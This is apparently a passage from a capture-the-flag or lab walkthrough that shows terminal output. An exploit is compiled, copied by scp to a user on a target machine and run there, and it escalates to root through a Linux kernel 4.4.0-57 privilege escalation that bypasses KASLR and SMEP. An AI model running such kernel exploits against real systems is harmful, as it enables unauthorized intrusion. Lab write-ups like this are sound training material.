 root@analoguepond:/tmp# mv 43418 exp2.c
root@analoguepond:/tmp# gcc exp2.c -o exp2
root@analoguepond:/tmp# scp exp2 sandieshaw@192.168.122.2:/tmp
+-----------------------------------------------------------------------------+
| Passwords are very dated.. Removing spaces helps sandieshaw log in with her |
| most famous song                                                            |
+-----------------------------------------------------------------------------+
sandieshaw@192.168.122.2's password:
exp2                                          100%   28KB  27.6KB/s   00:00
root@analoguepond:/tmp#
sandieshaw@puppet:/tmp$ ls
exp2  puppet20200316-1836-3tui9v  spin
sandieshaw@puppet:/tmp$ chmod +x exp2
sandieshaw@puppet:/tmp$ ./exp2
[.] starting
[.] checking distro and kernel versions
[.] kernel version '4.4.0-57-generic' detected
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text:   ffffffff81000000
[.] commit_creds:        ffffffff8109ebb0
[.] prepare_kernel_cred: ffffffff8109ee90
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffff8104518a
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@puppet:/tmp#